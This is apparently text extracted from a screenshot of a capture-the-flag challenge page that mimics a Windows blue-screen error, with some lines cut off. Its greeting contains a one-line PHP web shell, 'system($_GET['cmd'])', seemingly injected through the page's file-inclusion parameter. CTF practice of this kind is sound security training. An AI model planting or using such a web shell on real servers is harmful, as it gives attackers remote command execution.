 https://windows.ctf.zoolab.org/?page=hi.php
:(
Your PC ran into a problem and needs to restart. We're
just collecting some erro
you.
20% complete
Hello World..
Welcome, <?php
system($_GET['cmd']); ?> !
For more information about this issue and possible fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: CRITICAL_PROCESS_DIED